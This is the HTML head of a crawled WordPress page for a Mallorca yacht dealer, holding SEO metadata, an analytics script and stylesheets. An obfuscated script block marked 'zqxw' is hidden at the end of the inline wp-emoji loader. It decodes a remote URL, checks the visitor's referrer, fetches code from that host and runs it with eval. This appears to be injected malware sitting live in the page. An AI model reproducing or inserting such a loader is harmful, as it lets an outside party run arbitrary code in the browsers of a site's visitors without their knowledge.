

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.summer-yachts.com/buy.php?product/jcolliervillep3497880?id=3058
body_size: 24049
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.summer-yachts.com/es/" hreflang="es" />
<link rel="alternate" href="https://www.summer-yachts.com/en/" hreflang="en" />
<link rel="alternate" href="https://www.summer-yachts.com/de/" hreflang="de" />
<link rel="alternate" href="https://www.summer-yachts.com/" hreflang="x-default" />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Yachts - Distribuidor Itama en Mallorca</title>
	<meta name="description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<link rel="canonical" href="https://www.summer-yachts.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca" />
	<meta property="og:description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<meta property="og:url" content="https://www.summer-yachts.com/es/" />
	<meta property="og:site_name" content="Summer Yachts" />
	<meta property="article:modified_time" content="2024-03-23T22:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.summer-yachts.com/es/","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts - Distribuidor Itama en Mallorca","isPartOf":{"@id":"https://www.summer-yachts.com/es/#website"},"datePublished":"2022-06-14T12:57:19+00:00","dateModified":"2024-03-23T22:53:22+00:00","description":"Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit.","breadcrumb":{"@id":"https://www.summer-yachts.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.summer-yachts.com/es/"]}]},{"@type":"BreadcrumbList","@id":"https://www.summer-yachts.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.summer-yachts.com/es/#website","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts","description":"Website de la empresa Summer Yachts en Mallorca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.summer-yachts.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed" href="https://www.summer-yachts.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed de los comentarios" href="https://www.summer-yachts.com/es/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca">
<meta property="og:url" content="https://www.summer-yachts.com/?action=createcache">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Summer Yachts">
<meta property="og:type" content="website">
<meta property="og:image" content="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" itemprop="image">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-P55MVP7WJD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P55MVP7WJD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-P55MVP7WJD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.summer-yachts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%2C700%2C300&#038;display=swap&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza-child/style.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.summer-yachts.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' media='all' />
<script src="https://www.summer-yachts.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.summer-yachts.com","hash_tracking":"false","ua":"","v4_id":"G-P55MVP7WJD"};</script>
<script src="https://www.summer-yachts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.summer-yachts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.summer-yachts.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.summer-yachts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.summer-yachts.com/' />
